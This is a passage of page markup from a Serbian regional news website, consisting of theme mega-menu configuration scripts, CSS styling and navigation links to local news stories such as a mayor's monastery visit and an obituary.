dth":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"20","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "149";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "38";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnica-dragana-lukic-posetila-manastir-cokesinu-simbol-duhovnog-i-kulturnog-identiteta-kraja/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/C1326.00_35_33_15.Still014-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnica-dragana-lukic-posetila-manastir-cokesinu-simbol-duhovnog-i-kulturnog-identiteta-kraja/"  rel="bookmark" title="Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja">Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/znacaj-dela-milosa-milojevica-potkrepili-slavni-tagora-i-njegova-unuka-kaze-dr-ljubomir-rankovic/"  rel="bookmark" class="td-image-wrap " title="ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/Veliko-interesovanje-za-knjigom-o-Milosu-Milojevicu-foto-v-mitric-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/znacaj-dela-milosa-milojevica-potkrepili-slavni-tagora-i-njegova-unuka-kaze-dr-ljubomir-rankovic/"  rel="bookmark" title="ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ">ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/kad-vino-ozivi-pricu-jadra/"  rel="bookmark" class="td-image-wrap " title="Kada vino oživi priču Jadra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/viber_image_2025-05-18_09-41-09-837-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/kad-vino-ozivi-pricu-jadra/"  rel="bookmark" title="Kada vino oživi priču Jadra">Kada vino oživi priču Jadra</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/najlepse-je-biti-dete-premijerno-u-biblioteci-vukovog-zavicaja/"  rel="bookmark" class="td-image-wrap " title="„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/04/viber_image_2025-04-25_23-04-01-690-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/najlepse-je-biti-dete-premijerno-u-biblioteci-vukovog-zavicaja/"  rel="bookmark" title="„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja">„Najlepše je biti dete” premijerno u Biblioteci Vukovog zavičaja</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-579"><a href="https://podrinje.rs/kategorija/hronika/"><div class="tdb-menu-item-text">Hronika</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg tdb-main-sub-menu-icon" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M136.509 145.673h171.039v170.998h-171.039v-170.998zM426.455 145.673h171.069v170.998h-171.069v-170.998zM716.452 145.673h171.039v170.998h-171.039v-170.998zM136.509 435.598h171.039v171.059h-171.039v-171.059zM136.509 725.574h171.039v171.039h-171.039v-171.039zM426.455 435.598h171.069v171.059h-171.069v-171.059zM426.455 725.574h171.069v171.039h-171.069v-171.039zM716.452 435.598h171.039v171.059h-171.039v-171.059zM716.452 725.574h171.039v171.039h-171.039v-171.039z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:0 0 15px 0;width:100%;text-align:center}.tdi_61 .block-mega-child-cats:after{border-width:0px}.tdi_61{flex-direction:column-reverse}.tdi_61 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_61 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:8px 16px;border-width:0px;color:#ffffff;font-family:Oswald!important;font-size:14px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_61 .block-mega-child-cats a:last-child{margin-right:0}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#ffffff;background-color:#444444}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:none}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#000000}.tdi_61 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_61 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_61 .td-load-more-wrap a{color:#ffffff;background-color:#444444;border-color:#444444}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_61.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_61 .td-load-more-wrap a:hover{color:#ffffff}.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_61.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}html:not([class*='ie']) .tdi_61 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_61 .entry-thumb:after{background:rgba(0,0,0,0.5)}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1141px){html:not([class*='ie']) .tdi_61 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:darken}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-mega-modules-wrap{padding:20px}.tdi_61 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:15px}.tdi_61 .block-mega-child-cats{padding:0 0 10px 0}.tdi_61 .block-mega-child-cats a{padding:6px 14px;letter-spacing:0px!important}.tdi_61 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_61 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"1","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "4";
block_tdi_61.found_posts = "99";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "25";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/zbogom-velikom-prosvetitelju-i-coveka-miloradu-radisicu-ralu-iskorenio-nepismenost-u-cetiri-sela-pre-vise-od-cetiri-decenije/"  rel="bookmark" class="td-image-wrap " title="Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-25_10-34-59-890-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/zbogom-velikom-prosvetitelju-i-coveka-miloradu-radisicu-ralu-iskorenio-nepismenost-u-cetiri-sela-pre-vise-od-cetiri-decenije/"  rel="bookmark" title="Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije">Zbogom velikom prosvetitelju i čoveka Miloradu Radišiću Ralu -Iskorenio nepismenost u četiri sela pre više od četiri decenije</a></p>
